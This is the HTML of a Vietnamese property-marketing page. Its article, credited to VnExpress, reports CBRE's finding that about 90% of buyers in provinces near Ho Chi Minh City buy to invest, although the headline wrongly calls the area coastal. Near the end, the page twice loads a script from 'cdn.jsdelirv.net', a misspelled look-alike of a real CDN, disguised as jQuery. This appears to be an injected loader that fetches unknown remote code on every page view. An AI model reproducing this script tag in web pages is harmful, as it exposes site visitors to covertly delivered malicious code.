<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1725303525">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-288677971">
<div id="col-1396069493" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ Khách mua bất động sản ven biển 90% dùng để đầu tư</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1725303525 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1725303525 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-3174" class="post-3174 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-bat-dong-san tag-bds-ven-bien tag-thi-truong-bds">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">Khách mua bất động sản ven biển 90% dùng để đầu tư</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<div>Chỉ 10% người mua nhà đất tại các đô thị ở Đồng Nai, Long An, Bình Dương để ở, số còn lại gom hàng chờ tăng giá bán kiếm lời.</div>
<ul>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/vinaconex-muon-xay-moi-6-toa-chung-cu-cao-30-50-tang-o-khu-tap-the-cu/">Vinaconex muốn xây mới 6 toà chung cư cao 30 – 50 tầng ở khu tập thể cũ</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/">TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/dung-thuc-hien-du-an-doi-dat-lay-ha-tang-trong-giai-doan-toi/">Dừng thực hiện dự án “đổi đất lấy hạ tầng” trong giai đoạn tới</a></span></li>
</ul>
<div>Trong báo cáo toàn cảnh thị trường bất động sản TP HCM quý II, CBRE Việt Nam cảnh báo hiện nay giá bất động sản tại các tỉnh giáp ranh, lân cận Sài Gòn như Đồng Nai, Long An, Bình Dương khá cao.</div>
<div></div>
<div>Các đợt mở bán sôi động và vẫn được hấp thụ tốt. Nhiều khu đô thị tọa lạc ở các tỉnh vùng ven được hình thành dọc các trục giao thông lớn kết nối với TP HCM, tỷ lệ bán 70-100%. Tuy nhiên, chỉ có 10% người mua nhà đất vùng ven với mục đích để ở, 90% còn lại là nhà đầu tư, thậm chí là đầu cơ.</div>
<div></div>
<div>Trao đổi với VnExpress, ông Võ Huỳnh Tuấn Kiệt, Giám đốc bộ phận Tiếp thị dự án nhà ở CBRE TP HCM cho biết, xu hướng phát triển các khu đô thị ở thị trường tỉnh diễn ra mạnh mẽ. Song theo ông, các dự án này có đặc điểm chung là đa phần khách mua (chiếm tỷ trọng khoảng 90%) để chờ tăng giá bán chốt lời. Khách mua thị trường tỉnh lẻ, vùng ven chủ yếu đến từ TP HCM. Đây là thách thức đối với các khu đô thị này trong quá trình lấp đầy, hình thành cộng đồng dân cư về ở thật.</div>
<div></div>
<div>Ông Kiệt cho rằng, phần lớn các khu đô thị vệ tinh có thể bị bỏ trống thời gian đầu để chờ kết nối hạ tầng đồng bộ và tiện ích hoàn thiện dần. Khi có đủ điều kiện phục vụ cho nhu cầu thiết yếu của cuộc sống, cư dân mới bắt đầu về ở. Đây là diễn biến bình thường trong quá trình hình thành đô thị.</div>
<div></div>
<div>
<figure id="attachment_3175" aria-describedby="caption-attachment-3175" style="width: 847px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load wp-image-3175" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20847%20508%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46.png" alt="Phối cảnh một dự án vùng ven tại Đồng Nai hút khách TP HCM thời gian qua." width="847" height="508" title="Khách mua bất động sản ven biển 90% dùng để đầu tư 1" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46.png 1200w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46-667x400.png 667w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/a-tb-phoi-canh-mot-du-an-vung-46-768x461.png 768w" sizes="(max-width: 847px) 100vw, 847px" /><figcaption id="caption-attachment-3175" class="wp-caption-text">                                               <em>Phối cảnh một dự án vùng ven tại Đồng Nai hút khách TP HCM thời gian qua.</em></figcaption></figure>
</div>
<div></div>
<div>Giám đốc bộ phận Tiếp thị dự án nhà ở CBRE phân tích, đối với các khu vực mới như những trục đô thị thuộc vùng ven, nhóm khách hàng đầu tiên luôn là các nhà đầu tư vì họ có lợi thế về nguồn tài chính sẵn có. Còn người mua để ở cuối cùng khi nào về sống các đô thị vệ tinh phụ thuộc vào tiện ích, hạ tầng đồng bộ đến đâu. Các nhà đầu tư thường đón đầu những đợt sóng đầu tiên còn việc khi nào người có nhu cầu ở thật về đây sinh sống thì chủ đầu tư sẽ trả lời vì các doanh nghiệp chính là chủ thể hoạch định dự án, thực hiện các cam kết với người mua.</div>
<div></div>
<div>Đối với tỷ suất sinh lời của các dự án tỉnh, ông Kiệt đánh giá có rất nhiều yếu tố tác động đến biên lợi nhuận như: uy tín chủ đầu tư, tiện ích có được xây dựng hoàn chỉnh, hạ tầng kết nối ra sao, chất lượng sản phẩm, vị trí dự án, cảnh quan&#8230; Có thời điểm đất nền vùng ven sinh lời 100% tùy vào vị trí với điều kiện hạ tầng kết nối thông suốt nhưng mức sinh lời 8-10% một năm được xem là phổ biến hơn. Một số dự án có hiện tượng tỷ suất sinh lời phụ thuộc vào cam kết và bài toán tài chính của chủ đầu tư đưa ra.</div>
<div></div>
<div>Khi đầu tư thị trường tỉnh, lợi nhuận thường đi kèm rủi ro. Vì vậy, người mua cần chuẩn bị trước tâm lý cho nhiều tình huống khác nhau, trong đó có cả tình huống kỳ vọng có thể không thành hiện thực. Bởi lẽ, các khu đô thị mới thường không phục vụ nhu cầu ở ngay, nếu chưa thể mua đi bán lại nhanh buộc phải chờ đợi thêm.</div>
<div></div>
<div>&#8220;Nhà đầu tư nên xác định kỳ vọng tăng giá có khả thi hay không, hiệu suất sinh lời là bao nhiêu và thanh khoản ra sao, thời gian chờ là bao lâu. Nên tìm hiểu kỹ khu vực đầu tư trước khi chọn mặt gửi vàng, đừng đi theo xu hướng đám đông&#8221;, ông Kiệt khuyến cáo.</div>
<div></div>
<div style="text-align: right;"><span style="color: #c0c0c0;">Theo VnExpress</span></div>
<div class="post-views content-post post-3174 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">536</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fkhach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_142729649">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-1003039015" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1003039015 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1016580543">
<div id="col-204906842" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-362089019" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1313579415" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-2052425098" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-170507083" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1488316911" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1488316911 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_142729649 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_142729649 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_1708978658">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-748724360">
<div id="col-1790143703" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-1971707097" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/khach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1220565923" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-630742971" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-630742971 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_1708978658 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
